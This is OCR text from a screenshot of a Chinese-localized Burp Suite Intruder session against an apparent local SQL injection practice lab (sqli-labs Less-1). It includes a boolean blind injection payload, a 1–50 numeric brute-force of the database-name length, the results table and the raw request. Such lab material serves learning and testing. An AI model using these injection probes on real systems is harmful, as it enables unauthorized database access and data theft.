 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Penetration Suite
正在连接...
127.0.0.1/sql/Less-1/?id=1' and length(database())=9 --+
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Software Vulnerability Scanner
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的数量取决于“位置”选项卡中定
有效负载集： 1 有效载荷数量： 50
有效载荷类型： 数值 请求数量： 50
? 有效载荷选项[数字]
生成给定范围内指定格式的数字有效内容。
数字范围
类型： 连番 随机
From: 1
To: 50
增量： 1
编号：
数字格式
基地： Decimal 十六进制
整数部分的最小位数：
整数部分的最大位数：
少数民族最小位数：
少数最大数字：
Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 858
1 1 200 858
2 2 200 858
3 3 200 858
4 4 200 858
5 5 200 858
6 6 200 858
7 7 200 858
8 8 200 909
9 9 200 858
10 10 200 858
11 11 200 858
请求 响应
原始 参数 头 十六进制
GET /sql/Less-1/?id=1%27%20and%20length(database())=8%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有匹配
已完成